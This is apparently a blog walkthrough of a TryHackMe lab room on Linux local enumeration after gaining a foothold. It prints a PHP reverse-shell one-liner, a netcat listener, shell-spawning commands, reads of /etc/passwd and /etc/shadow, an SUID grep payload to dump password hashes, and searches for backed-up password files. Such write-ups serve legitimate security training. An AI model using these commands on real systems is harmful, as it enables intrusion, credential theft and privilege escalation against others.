

Kowalski! Progress report!
'Have you ever found yourself in a situation where you have no idea about "what to do after getting a reverse shell (access to a machine)"? If your answer was "Yes", this room is definitely for you. This rooms aims at providing beginner basis in box enumeration, giving a detailed approach towards it.'
Hello all, and welcome to another write-up by yours truly, Jin. Today we'll be going over the Linux: Local Enumeration room on the TryHackMe platform. I actually got into this room to help out a Twitter mutual and ended up just doing the whole thing because once you pop the fun don't stop. It's in the Beginner Learning Path, but I didn't realize that until after the fact. Pretty chuffed to find out I was accidentally working ahead of schedule when I eventually checked my course progress.
Alright, enough preamble, let's get down to business~
Task 1 - Introduction
The first thing we need to do for this task is get a reverse shell using netcat. The question here doesn't require an answer, so we'll be moving on to the next task once we have our shell.
The text tells us to navigate to 10.10.35.181:3000 and follow the instructions, so let's do just that.

We're presented with two methods we can use to get a reverse shell. Since the process for accessing a shell may vary slightly with the file you upload, for the purposes of this write-up we'll use Method 1.
Now, before we start on that, let's set up our netcat session with nc -lvnp 1234.

With that done, we navigate to /cmd.php in the browser. Don't forget to copy the payload!

In the field, enter the payload. Don't forget to change IP to your virtual IP and PORT to 1234, since that's what netcat is listening for. Then hit return and check netcat.
That... didn't actually work. But not everything works out of the box every time, so let's do some sleuthing on our own.
What I did was go to PayloadsAllTheThings and used the first php payload, substituting my info for the IP and PORT of course.
php -r '$sock=fsockopen("10.10.10.11",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

We have our shell, and it's on to the next task.
Task 2 - Unit 1 - tty
Now we need to stabilize our shell. We can do that with the command provided in the text.
python3 -c 'import pty; pty.spawn("/bin/bash")'

The question, however, is asking how to execute /bin/bash in perl.
To answer that, we'll need to do some research.
If we check out GTFObins and navigate to the perl page, Shell is the very first thing that pops up.

Except, the question is asking for /bin/bash. Well that's an easy fix. Just change ‘sh' to ‘bash’.
perl -e ‘exec “/bin/bash”;’
Task 3 - Unit 1 - ssh
Now we want to see if we can get ssh access.

Well then. We navigate to the .ssh directory, but there's nothing there. And that's actually the answer to question 2. We're getting ahead of ourselves.
Question 1: Where can you usually find the id_rsa file? (User = user)
We answered that earlier, when we went looking for the id_rsa file for ‘’manager'.
/home/user/.ssh/id_rsa
Question 2: Is there an id_rsa file on the box? (yay/nay)
When we looked, there wasn't anything there, hidden or otherwise. So nay.
Since there isn't a key, we could generate our own and put it on the target machine to enable us to ssh in, but that isn't the scope of this task.
Task 4 - Unit 2 - Basic Enumeration
The first thing asked of us in this task is to execute uname -a, so let's do that.

The task now wants us to check the sudo version with sudo -V. Reason being that versions < 1.8.28 are vulnerable to CVE-2019-14287

Looks like this sudo is vulnerable.
Now we want to check our sudo rights with sudo -l.

This user needs a password to sudo, so we can't access that at the moment, unfortunately. But normally, it's always a good idea to check sudo rights.

Question 1: How would you print machine hardware name only?
The answer to this is in can be found in the uname help. uname -m
Question 2: Where can you find bash history?
This answer is in the text itself. Even if it wasn't, ~/.bash_history seems pretty straightforward once you know it.
Question 3: What's the flag?
Flag? Guess we better check that bash history.

And what do you know, we found a flag.
Task 5 - Unit 3 - /etc
Now we're taking a look at the /etc folder. Make sure to read the task for all the juicy details.
Let's start with cat /etc/passwd as directed.

As the text states, this is great if we have read access, because we can easily enumerate system users, services, and accounts all in one place. And if we can write, we can create a user with root access.
Next, we want to check /etc/shadow with cat /etc/shadow.

We were denied, but if we had root privileges, we could view all the encrypted passwords. And if the passwords are weak, we can crack them with things like hashcat or Search-That-Hash. If we can write, well, who needs cracking when you can just write your own passwords for users.
The task also mentions /etc/hosts which can help enumerate the network further should we look through it.
Question 1: Can you read /etc/passwd on the box? (yay/nay)
We read it while moving through the task, so the answer is yay.
It was /etc/shadow we couldn't read.
Task 6 - Unit 4 - Find Command and Interesting Files
This task guides us through enumerating a system with find.
Right now, the switches we want to focus on are -type and -name.
With type -f we limit our search to files, and -name lets us search those files by extensions using the wildcard *.
Let's try looking for some .log files with find / -type f -name *.log

We get a lot of stuff back. That invariably happens when you search from the root directory.
For now, let's scroll through and see if anything interesting stands out.
/var/log/auth.log seems promising.

But permissions is denied.
This time, let's search for .conf files, and limit it to /home.
find /home -type f -name *.conf

That got us nothing. Let's try from the root directory again.

Another deluge of files. Let's get to poking around.

What's this? /etc/sysconf/flag.conf? Let's cat it.
cat /etc/sysconf/flag.conf

That happens to be the answer to question 2. What about question 1?
It's asking what password we found. We already checked .log and .conf... let's try .bak next. Sometimes sensitive things get backed up and forgotten or are not properly backed up or permissioned, after all.
find / -type f -name *.bak
As usual, got a lot of lines to pour through.

I think we have a winner. Let's cat it.
cat /var/opt/passwords.bak

And there's our password, and answer to question 1.
Task 7- Unit 4 - SUID
This task has us utilizing SUID.
Let's start with the command given by the task.
find / -perm -u=s -type f 2>/dev/null

Once that populates, we'll cross-reference that with GTFObins to see what we can use to get root access.
Question 1: Which SUID binary has a way to escalate your privileges on the box?
Cross-referencing with GTFObins, we find that grep can do just that.

Question 2: What's the payload you can use to read /etc/shadow with this SUID?
Having grep search for an empty string returns, well, everything, so our command and answer to question 2 looks like this:
grep ‘’ /etc/shadow
Task 8 is just messing around with netstat on your system We'll be skipping that here, but make sure you understand what's going on.
netstat -tulpn
Task 9 - Unit 5 - Automating Scripts
This task, we touch on automating scripts.
~*~LinPEAS~*~
LinPEAS (Linux local Privilege Escalation Awesome Script) is a script that searches for possible paths to escalate privileges on Linux. It automatically searches for passwords, SUID files, and Sudo right abuse to help us on our way.
Let's follow the task instructions to get the .sh file on the target system.
Getting a local server up and running is as simple as python3 -m http.server
~*~LinEnum~*~
LinEnum performs ‘Scripted Local Linux Enumeration and Privelege Escalation Checks’ and might be a bit easier to work with than LinPEAS. Try that one out as well.
Apart from the final resources task, that's all for this room~
Cute and cuddly, boys. Cute and cuddly.
And that was Linux: Local Enumeration! Lots of really useful stuff in here, and I hope you found my writing clear and easy to follow. Be sure to follow my Twitter for more write-ups and cybersec stuff, and be sure to leave any comments or questions below!
That's all for now, see you in the next bit~